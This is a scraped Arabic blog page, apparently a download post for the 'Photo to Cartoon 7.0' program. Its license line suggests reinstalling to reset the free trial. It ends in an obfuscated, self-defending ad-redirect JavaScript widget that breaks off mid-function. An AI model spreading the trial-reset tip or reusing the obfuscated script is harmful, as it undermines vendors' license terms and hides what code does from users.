<p class="MsoNormal" dir="RTL" style="direction: rtl; text-align: right; unicode-bidi: embed;"><span lang="AR-SA" style="color: red; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">الإصدار</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: red; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span> :&nbsp;</span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">Photo to Cartoon 7.0<br />
</span><span lang="AR-SA" style="color: red; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">الترخيص</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: red; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span> :</span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">&nbsp;</span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">مجانى تجريب</span><span lang="AR-SY" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-bidi-language: AR-SY; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">ي</span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"> ( ويمكنك ببساطة حذف البرنامج واعادة تثبيته للحصول على فترة تجريبة أخرى )</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>.<br />
</span><span lang="AR-SA" style="color: red; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">التوافق</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: red; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span> :</span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">&nbsp;</span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">جميع نسخ الويندوز</span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><br />
</span><span lang="AR-SA" style="color: red; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">الحجم</span><span dir="LTR"></span><span dir="LTR" lang="DE" style="color: red; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span> :</span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">&nbsp;8 </span><span lang="AR-SA" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">ميجا بايت</span><span dir="LTR" lang="DE" style="color: black; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><br /></span><span lang="DE" style="font-family: &quot;Calibri&quot;,&quot;sans-serif&quot;; font-size: 11.0pt; line-height: 107%; mso-ansi-language: DE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;"><a href="https://photo-to-cartoon.informer.com/7.0/" rel="nofollow" target="_blank"><span dir="RTL" lang="AR-SA" style="color: blue; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;">رابط
الموقع الرسمي</span><span dir="LTR"></span><span style="color: blue; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: DE;"><span dir="LTR"></span>&nbsp;</span></a></span></p>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post16255009124174261377");
                                var obj1=document.getElementById("post26255009124174261377");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' rel='tag' title='برامج'>برامج</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2021/02/Photo-to-Cartoon.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2021/02/Photo-to-Cartoon.html&text=تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text=تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر%20-%20https://www.blogadse.com/2021/02/Photo-to-Cartoon.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2021/02/Photo-to-Cartoon.html&description=تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2021/02/Photo-to-Cartoon.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2021/02/Photo-to-Cartoon.html&title=تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2021/02/Photo-to-Cartoon.html&title=تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2021/02/Photo-to-Cartoon.html&text=تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject=تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر&body=Check%20out%20this%20post:%20https://www.blogadse.com/2021/02/Photo-to-Cartoon.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2021/02/AppWatch.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/برامج?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2021/02/Photo-to-Cartoon.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=6255009124174261377&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2021/02/AppWatch.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/6255009124174261377/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var 